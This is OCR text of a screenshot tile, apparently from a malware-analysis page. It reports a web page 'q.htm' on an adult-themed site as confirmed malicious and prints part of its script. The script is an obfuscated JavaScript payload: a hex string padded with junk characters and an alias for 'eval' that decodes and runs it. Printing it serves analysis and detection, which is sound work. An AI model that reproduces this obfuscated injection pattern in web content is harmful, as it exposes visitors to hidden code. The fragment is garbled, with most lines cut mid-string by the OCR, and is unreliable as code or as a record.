
http://www.sexyfemalewrestling
q.htm
Malicious code - confirmed by an
var wsqWQBPps =
"cNRoPJdqz3ccNR
z65cNRoPJdqz20c
dqz68cNRoPJdqz7
Jdqz70cNRoPJdqz
oPJdqz33cNRoPJd
RoPJdqz2ecNRoPJ
NRoPJdqz6fcNRoP
65cNRoPJdqz69cN
qz30cNRoPJdqz22
Jdqz65cNRoPJdqz
PJdqz3dcNRoPJdq
oPJdqz69cNRoPJd
yvDFQwwmM = eval;